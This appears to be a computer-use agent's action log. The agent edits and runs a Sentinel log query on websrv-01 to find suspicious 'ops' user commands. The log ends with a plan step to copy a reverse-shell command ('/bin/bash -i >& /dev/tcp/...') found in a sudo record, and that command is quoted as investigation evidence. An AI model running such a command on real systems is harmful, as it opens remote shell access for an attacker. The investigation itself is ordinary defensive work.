
- Change the Sentinel query's websrv-01 filter to require Message has 'command' and Message has 'ops'
left_click(502, 354)

left_click_drag(355, 351, 430, 336)

left_click(488, 6)

left_click(639, 265)

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("comma")
type("and ")

type("Message h")

type("as ")
type("'ops'")

- Check the ops user wording in the second question, add _timestamp_t before host_s in the project line, and run the query
left_click(15, 5)

left_click_drag(357, 437, 492, 351)

left_click(450, 18)

left_click(389, 278)

type("_timestap")

type("p")

key("BackSpace")
type("_t,")
left_click(338, 227)

- Expand the sudo record and copy the command /bin/bash -i >& /dev/tcp/198.51.100.22/4444 0>&1 from its message
left_click(338, 446)
